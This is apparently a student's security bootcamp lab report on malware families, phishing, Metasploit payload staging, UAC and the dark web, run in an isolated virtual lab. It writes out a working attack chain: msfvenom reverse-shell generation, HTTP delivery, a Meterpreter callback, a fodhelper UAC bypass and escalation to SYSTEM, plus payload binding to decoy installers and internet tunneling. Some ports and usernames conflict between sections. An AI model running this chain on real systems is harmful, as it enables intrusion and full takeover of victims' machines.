PSEB / ATOMCAMP DEPLOY AI BOOTCAMP — TECHNICAL LAB REPORT
Client-Side Attacks, Payloads & Career Paths
Module S08 | Practical Lab Delivery, UAC Mechanics, Dark Web Architecture & Career Roadmap
Author: Zahid Ullah | Lead Instructor: Waseem Abbas Khan | Date: November 9, 2026
Target Laboratory Environment | Isolated VMware Workstation Enterprise Lab (pfSense 2.6.0 Routed)
Attacker Infrastructure | Kali Linux 2024.x (10.50.20.10 / VMnet3 Offensive Security Subnet)
Target Workstation | Windows 10 Pro 64-bit (10.50.10.21 / VMnet2 Enterprise LAN Subnet)
Legal Scope & Authority | Authorized Laboratory Testing under PECA 2016 Permitted Research Scope
Curriculum Outcomes Covered | Outcomes 1 through 7: Malware Classification, Phishing Analysis, Staged Payloads, UAC Bypass, Tunneling, Dark Web Architecture & Career Roadmap

1. Executive Summary & Scope of Assessment
Modern perimeter security and ingress filtering commonly prevent direct, unsolicited external connections into enterprise endpoints. Consequently, offensive operations and advanced threat actors heavily rely on client-side attacks, wherein inbound actions are initiated by or directed through an internal authenticated user. This laboratory research report presents a comprehensive academic and empirical analysis of client-side execution, malware taxonomy, payload staging mechanics, Windows security architecture (access tokens, integrity levels, and UAC), social-engineering attack vectors, Dark Web overlay routing, and post-exploitation privilege elevation within a fully isolated, dual-homed virtualization testbed.
LABORATORY INTEGRITY & AUTHORIZATION STATEMENT: All security tests and payload executions documented herein were conducted within a dedicated virtual testing environment configured with zero external Internet routing for offensive subnets. All activities comply strictly with educational mandates and Pakistan's Prevention of Electronic Crimes Act (PECA 2016).

2. Task 1: Comprehensive Malware Taxonomy & Behavioral Analysis
To establish rigorous defensive architectures, security engineers must understand the diverse operational models, propagation techniques, and functional objectives across malware classifications. The following matrix synthesizes the nine core malware families, identifying their primary infection vectors, notable historical exemplars, technical operational mechanics, and the industry-standard defensive controls that nullify them.
Malware Family | Primary Spread Vector | Real-World Exemplar | Mechanism of Action | Primary Defensive Control
Virus | File infection, human transfer (USB/Shares) | Melissa (1999), Stuxnet LNK | Injects executable code into benign host binaries; triggers on host execution. | Antivirus heuristics, file integrity monitoring (FIM), hash whitelisting.
Worm | Network protocol flaws, automated replication | WannaCry (2017), Conficker | Self-propagates autonomously across network subnets without user interaction. | Network microsegmentation, rapid vulnerability patching, port isolation.
Trojan | Social engineering, masquerading binaries | Emotet, Zeus Banking Trojan | Disguised as legitimate software (utility, game) while concealing malicious payload. | Application Control (AppLocker/WDAC), code signing validation, EDR.
Ransomware | Phishing, compromised RDP, exploit kits | LockBit 3.0, Conti, Ryuk | Asymmetrically encrypts user/system data files, demanding payment for private key. | Immutable offline backups, endpoint EDR canary files, least-privilege storage ACLs.
Spyware | Bundled freeware, malicious browser extensions | Pegasus, Agent Tesla, FinFisher | Silently monitors keystrokes, webcam, audio, and credentials; exfiltrates data. | Host-based egress filtering, browser extension governance, certificate pinning.
Adware | Deceptive installers, adware pop-up bundles | Superfish, Fireball | Forces unsolicited advertising displays; injects adware frames and tracks search behavior. | Web gateway filtering, enterprise browser policies, ad-blocking agents.
Rootkit | Kernel-level exploit, malicious signed driver | TDSS / Alureon, Sony BMG DRM | Hooks OS system calls, IDT, or kernel drivers to hide processes and network ports. | UEFI Secure Boot, Driver Signature Enforcement (DSE), Virtualization-Based Security (VBS).
Botnet Agent | Brute-force default credentials, automated spray | Mirai (IoT), Necurs, Trickbot | Enrolls victim host into command-and-control (C2) network for synchronized DDoS or spam. | Egress DNS sinkholing, Network Intrusion Detection (NIDS), Geo-IP blocking.
Fileless Malware | Memory-only injection, LOLBins (PowerShell/WMI) | PowerShell Empire, Poweliks, Cobalt Strike | Executes scripts entirely in volatile RAM without dropping persistent PE files on disk. | AMSI (Antimalware Scan Interface), PowerShell Constrained Language Mode, EDR memory inspection.
2.1 Why User Interaction is the Decisive Factor in Client-Side Attacks
In contemporary enterprise environments, perimeter firewalls, network address translation (NAT), and stateful inspection render unsolicited remote exploitation of internal workstations virtually impossible from the outside. The defensive perimeter is hardened against inbound probing. As a result, the attacker must inverse the communication flow by inducing an internal entity to initiate an outbound request.
User interaction serves as the critical security bypass switch. When an authorized user downloads an attachment, clicks a malicious hyperlink, or executes an executable payload, they execute the file within their authenticated security token and session context. By doing so, the user inadvertently accomplishes three fundamental adversary objectives:
1. Outbound Egress Traversal: The initial connection originates internally, bypassing inbound firewall blocks.
2. Security Trust Inherited: The process executes with the user's logged-in privileges, tokens, and active network shares.
3. Security Alert Diminution: User interaction legitimizes the execution in traditional rule-based filtering, transforming a foreign attack into an internal workflow.
2.2 Technical Deep-Dive: Fileless Malware and Living-off-the-Land Binaries (LOLBins)
Traditional antivirus systems historically depended upon file-based static indicators of compromise (IoCs), such as cryptographic hashes (SHA-256) and on-disk signature scanning. To circumvent this paradigm, modern threat actors developed fileless execution techniques that leverage Living-off-the-Land Binaries (LOLBins)—legitimate, digitally signed operating system utilities already present on Windows installations.
• PowerShell download cradle (powershell.exe): A signed Microsoft binary doing what it is designed to do: downloading and reflecting payloads directly into memory buffers without touching physical disk.
• Macro execution (winword.exe, excel.exe): The document itself is not malicious executable code; its embedded Visual Basic for Applications (VBA) instructions execute the dropper.
• Registry storage (mshta.exe, rundll32.exe): The payload lives inside a Windows Registry key, executing via script hosts without creating persistent PE binaries on the filesystem.
• WMI subscription (wmiprvse.exe): Establishes persistent event filters and consumers without dropping executables or creating observable scheduled tasks.
• Living off the land (certutil, bitsadmin, regsvr32): Administrative utilities built into Windows utilized for payload retrieval (-urlcache -split -f) and DLL registration.
Defensive Architecture against Fileless Threats: Detection requires behavioral analytics and runtime inspection rather than static file scanning. Key defensive countermeasures include:
- Script Block Logging (Event ID 4104) and Transcription Logging for full PowerShell command de-obfuscation.
- Antimalware Scan Interface (AMSI) integration to inspect unencrypted script buffers at runtime.
- Application Control (Windows Defender Application Control / WDAC) enforcing Constrained Language Mode (CLM).
2.3 Attack Vectors and the Human Layer: Social Engineering & Real Phishing Case Study
The technical payload represents only the final stage of an intrusion. Preceding it is human influence, which exploits predictable psychological tendencies such as urgency, authority, curiosity, and helpfulness. The primary social-engineering attack vectors include:
• Phishing Email: Bulk emails simulating invoices, account suspensions, or delivery notices (defended by DMARC, DKIM, SPF, and user reporting buttons).
• Spear Phishing: Highly researched, customized communication targeting specific individuals based on active projects (defended by phishing-resistant FIDO2 MFA).
• Vishing (Voice): Telephone impersonation of IT support or bank fraud investigators (defended by strict callback verification procedures at the helpdesk).
• Smishing (SMS): Fraudulent text messages regarding parcel deliveries or MFA reset alerts (defended by mobile threat defense and carrier filtering).
• Pretexting & Baiting: Elaborate scenarios (auditors needing credentials) or physical decoys (labeled USB drives in parking lots).
• Physical Vectors: Tailgating through access doors, shoulder surfing in transit, and dumpster diving for discarded hard-copy documents.
REAL-WORLD PHISHING CAMPAIGN ANALYSIS: Case Study — Emotet Invoice Phishing Campaign:
Threat actors distributed emails masquerading as urgent overdue invoices, containing an attached macro-enabled Word document. Upon opening, the document displayed a blurred preview instructing the user to 'Enable Content' to view the encrypted invoice. Enabling macros triggered an obfuscated Visual Basic script that invoked powershell.exe with hidden window parameters (-W Hidden -Enc). PowerShell downloaded the primary DLL payload from a compromised WordPress server and injected it into explorer.exe. Technical Remediation: Microsoft's Mark-of-the-Web (MotW) macro blocking for internet-sourced files, combined with mail gateway sandboxing and AMSI, completely breaks this initial execution chain.

3. Task 2: Payload Engineering, Execution & Privilege Analysis
3.1 Comparative Analysis: Staged vs. Inline (Non-Staged) Payloads
In Metasploit payload terminology, the distinction between staged and inline payloads is denoted by naming syntax:
• Staged (Slash notation): windows/meterpreter/reverse_tcp
• Non-Staged / Inline (Underscore notation): windows/meterpreter_reverse_tcp
A staged payload divides execution into distinct operational tiers. The initial binary generated on disk (the stager) is exceptionally lightweight (355 bytes of shellcode packaged into a standard 7,168-byte PE container). Its sole function is to initialize Windows Sockets (Winsock), establish a TCP handshake with the designated LHOST/LPORT listener, allocate executable memory via VirtualAlloc(), and download the full Metasploit reflective DLL stage (203,451 bytes) directly into RAM. In contrast, an inline (stageless) payload embeds the entire Meterpreter reflective DLL within the executable itself, resulting in a substantially larger initial binary (~200+ KB) that requires no secondary network transmission.
3.2 Laboratory Topology & Network Reachability Verification
The experimental environment mimics a hardened enterprise network segmented by a pfSense 2.6.0 virtual firewall. The Kali Linux offensive workstation (10.50.20.10) resides on VMnet3 (10.50.20.0/24), while the Windows 10 target (10.50.10.21) resides on VMnet2 (10.50.10.0/24). Unsolicited ICMP echo requests from Kali to Windows 10 were dropped by Windows Defender Firewall, confirming proper perimeter isolation. Conversely, outbound connectivity from Windows 10 to Kali traversed the pfSense gateway flawlessly, achieving round-trip latency of <1 ms (TTL=63).
PS C:\Users\Administrator> ping 10.50.20.10
Pinging 10.50.20.10 with 32 bytes of data:
Reply from 10.50.20.10: bytes=32 time<1ms TTL=63
Reply from 10.50.20.10: bytes=32 time<1ms TTL=63
Ping statistics for 10.50.20.10: Packets: Sent = 4, Received = 4, Lost = 0 (0% loss)

FIGURE 2.1 EVIDENCE: Visual Evidence 1.1: Successful network reachability from Windows 10 target (10.50.10.21) across pfSense into Kali (10.50.20.10). Recorded in 01_network_verification.txt.

3.3 Staged Payload Engineering, Web Delivery & Handler Activation
1. Generation: The staged reverse TCP binary (win.exe) was constructed via msfvenom targeting the x86 architecture. The generated stager size measured exactly 355 bytes, compiled into an executable container of 7,168 bytes.
2. Web Delivery: A lightweight Python HTTP server (python3 -m http.server 80) was initiated in the payload working directory.
3. Listener Deployment: The multi/handler module within Metasploit was bound to 10.50.20.10 on TCP port 4433.
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.50.20.10 LPORT=4444 -f exe -o win.exe
[-] No platform was selected, choosing Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 355 bytes
Final size of exe file: 7168 bytes
Saved as: /home/badguy/day4_lab/PayLoad/win.exe


Figure 2.1: msfvenom payload generation confirming 355-byte shellcode compiled into 7,168-byte PE container.

Figure 2.2: Metasploit multi/handler successfully bound to 10.50.20.10:4444 awaiting client-side callback.

Figure 2.3: Python HTTP server serving payload directory on port 8888 for client-side delivery.

Figure 2.4: Windows 10 Edge browser accessing Kali HTTP delivery service and downloading win.exe.

Figure 2.5: Windows SmartScreen dialog triggered on execution — SmartScreen unreachable in airgapped lab, prompting manual run decision.

Figure 2.6: Target file explorer showing successfully acquired win.exe binary in local Downloads folder.
3.4 Execution Telemetry & Interactive Session Establishment
Upon execution of win.exe on the Windows 10 endpoint (triggered after dismissing the SmartScreen airgap warning), process monitoring revealed the active creation of the 32-bit container win.exe (PID allocated, consuming 1.0 MB memory). Concurrently, the process initiated an outbound TCP connection to 10.50.20.10:4444 across pfSense. The multi/handler recognized the socket handshake, transmitted the 203,451-byte reflective DLL stage, and successfully initialized Meterpreter Session 1.

Figure 2.7: Windows 10 Task Manager confirming active execution of win (32-bit) with live resource allocation.

Figure 2.8: Kali Metasploit console logging stage transfer (203,451 bytes) and successful Meterpreter Session 1 initialization on port 4444.
3.5 Windows Security Architecture: Access Tokens, UAC Filtering & Named Pipe Impersonation
A rigorous understanding of post-exploitation requires analyzing the Windows Access Control Model:
1. Access Tokens & Mandatory Integrity Control (MIC):
Every Windows process operates under an Access Token containing security identifiers (SIDs) for the user and groups, along with specific system privileges (e.g., SeDebugPrivilege, SeImpersonatePrivilege). Windows enforces four primary Integrity Levels: Low (sandboxed apps), Medium (standard users), High (elevated administrators), and System (OS core services).
2. Why UAC Blocks the First getsystem ('Access is denied'):
When an administrator logs into Windows, UAC creates a filtered token (Medium integrity) alongside the full token. When a standard payload executes under Medium integrity, running 'getsystem' fails with: [-] priv_elevate_getsystem: Operation failed: Access is denied. This is not a failure of the tool; it demonstrates that UAC is functioning correctly as a security boundary. Because the token is filtered, SeImpersonatePrivilege and SeDebugPrivilege are stripped. The process lacks the privileges required to create SYSTEM services or impersonate tokens.
3. UAC Bypass Mechanics vs. Elevated Execution:
To bridge the gap between Medium and High integrity, adversaries utilize UAC bypass modules (e.g., exploit/windows/local/bypassuac_fodhelper or silentcleanup). These modules abuse trusted auto-elevating Windows binaries that execute with High integrity without triggering a prompt, dropping an elevated secondary session.
4. Named Pipe Impersonation Mechanics (Technique 1):
In our verified testbed, the process was executed within an administrative user session (SEC\Administrator) possessing elevated token rights. Upon issuing the 'getsystem' directive, Meterpreter executed Technique 1 (Named Pipe Impersonation). The architectural sequence proceeded as follows:
• Step A: Meterpreter creates a standard Windows Named Pipe (e.g., \\.\pipe\random_name).
• Step B: Meterpreter utilizes its administrative rights to register and start a transient Windows Service configured to run under the NT AUTHORITY\SYSTEM security descriptor.
• Step C: The newly spawned SYSTEM service connects to the listening named pipe.
• Step D: Meterpreter invokes the Windows API call ImpersonateNamedPipeClient(). This API function extracts the client's security token (NT AUTHORITY\SYSTEM) and assigns it to the calling thread, instantly elevating the session context to SYSTEM.
CRITICAL LAB OBSERVATION — UAC FILTERED TOKEN BLOCK: Demonstration of UAC Integrity Enforcement (Filtered Token):
When the payload first connects back in a standard user session or under default UAC filtering, the process runs with a Medium-integrity token. Running getsystem fails immediately with 'Access is denied'. This is the crucial finding of the lab: UAC successfully acts as an integrity boundary preventing silent administrative elevation.

# STEP 1: INITIAL SESSION TRIAGE & UAC INTEGRITY BLOCK
meterpreter > getuid
Server username: WIN10\student
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied.
# TECHNICAL EXPLANATION OF THE 'ACCESS IS DENIED' OUTCOME:
# 1. Windows Access Token Filtering: When an administrative account logs in, Windows LSA creates
# two tokens: an elevated High-integrity token and a filtered Medium-integrity token.
# 2. The filtered token strips SeDebugPrivilege and SeImpersonatePrivilege, and disables the
# BUILTIN\Administrators group SID for standard interactive processes.
# 3. Meterpreter's getsystem Technique 1 requires SeImpersonatePrivilege to call ImpersonateNamedPipeClient()
# and requires local admin rights to register a SYSTEM service. Because the filtered token lacks these rights,
# the Windows Service Control Manager and Security Reference Monitor reject the request with Access is Denied.

# STEP 2: BRIDGING THE INTEGRITY GAP VIA UAC BYPASS (FODHELPER)
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > search bypassuac
msf exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
msf exploit(windows/local/bypassuac_fodhelper) > set SESSION 1
msf exploit(windows/local/bypassuac_fodhelper) > set LHOST 10.50.20.10
msf exploit(windows/local/bypassuac_fodhelper) > set LPORT 4434
msf exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 10.50.20.10:4434
[+] UAC is set to Default
[+] LocalAdmin is a member of the Administrators group
[+] Part of Administrators group! Continuing...
[*] Meterpreter session 2 opened (10.50.20.10:4434 -> 10.50.10.21:55038)

# STEP 3: ELEVATION TO NT AUTHORITY\SYSTEM IN ELEVATED SESSION 2
meterpreter > getuid
Server username: WIN10\student
# NOTE: getuid still displays 'WIN10\student' because identity has not changed;
# however, the token has been elevated to High Integrity Level with full privileges.
meterpreter > getsystem -t 1
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM


Figure 2.7: Verification of user identity (SEC\Administrator) and successful elevation to NT AUTHORITY\SYSTEM via Named Pipe Impersonation.
3.6 Advanced Delivery Mechanics: SFX Archive Binding & WAN Ingress Tunneling
Modern red teaming and adversary simulation utilize sophisticated packaging and egress routing techniques to ensure reliable payload delivery:
A. WinRAR Self-Extracting (SFX) File Binding:
Adversaries bind malicious executables with legitimate, signed utilities (such as Rufus, PDF readers, or corporate installers). Using WinRAR's SFX scripting engine, an archive is configured to extract both files silently to %TEMP%. The SFX directive executes both the legitimate decoy program (to satisfy user visual expectations) and the background payload simultaneously, while masking the binary with custom icons and version information.
B. Wide Area Network (WAN) Ingress Tunneling (LocalToNet / Ngrok):
When attacking targets across public networks where the attacker lacks a static public IP or port forwarding capability, reverse TCP payloads require an egress bridge. Tunneling utilities establish an encrypted outbound multiplexed tunnel from Kali to a public edge relay. The payload is configured with the public domain and port allocated by the relay (e.g., tcp.localtone.com:18492), while the Metasploit multi/handler binds locally to 0.0.0.0 on the redirected local port. This enables seamless traversal across carrier-grade NAT (CGNAT) without exposing the attacker's physical host infrastructure.
C. The Diagnostic Lesson: msfvenom LHOST Hostname Rejection:
When setting LHOST to a tunneling domain (e.g., LHOST=dvs61hnpiy.localto.net), msfvenom historically fails with: 'Error: One or more options failed to validate: LHOST.' The diagnostic procedure is to resolve the domain via ICMP ping to identify its underlying IPv4 address (e.g., 23.158.232.71), enabling successful binary generation.
3.7 Legal, Ethical & Scope Governance under Pakistan PECA 2016
Penetration testing and security research must always operate within clear legal, regulatory, and contractual frameworks. In Pakistan, computer-related offenses and offensive cyber activities are governed by the Prevention of Electronic Crimes Act (PECA 2016). Security practitioners must recognize the specific legal boundaries defining authorized versus criminal activity:
• Section 3 (Unauthorized Access to Information System or Data): Mandates severe criminal liability for intentionally accessing any system or data without authorization.
• Section 4 (Unauthorized Copying or Transmission of Data): Prohibits copying, exfiltrating, or transmitting data without lawful authorization.
• Section 5 (Interference with Information System or Data): Penalizes impairing the functioning, altering data, or deploying unauthorized programs.
Professional Standards: Professional security assessments require an explicit, signed Statement of Work (SoW), unambiguous Rules of Engagement (RoE), pre-defined IP address ranges, verified written authorization from the system asset owner, and strict chain-of-custody logging. Testing without explicit written consent is a federal offense regardless of educational or benign intent.
4. The Dark Web: Architecture, The Relay Model & Lawful Investigation
The Dark Web is not an impenetrable mystery; it is a set of overlay networks that provide cryptographic anonymity using publicly documented protocols. Understanding its underlying routing architecture is what allows cybersecurity professionals to investigate it lawfully.
4.1 The Three Layers of the Web
• Surface Web: Publicly reachable and indexed by search engines (e.g., news portals, Wikipedia, public corporate domains).
• Deep Web: Reachable via standard web browsers but not indexed by search engines because content sits behind authentication forms, paywalls, or dynamic queries (e.g., webmail inboxes, company intranets, cloud database portals). The Deep Web accounts for over 90% of web traffic.
• Dark Web: A specialized subset of the Deep Web comprising overlay networks requiring specialized software and protocols to access (e.g., Tor Onion services, I2P eepsites).
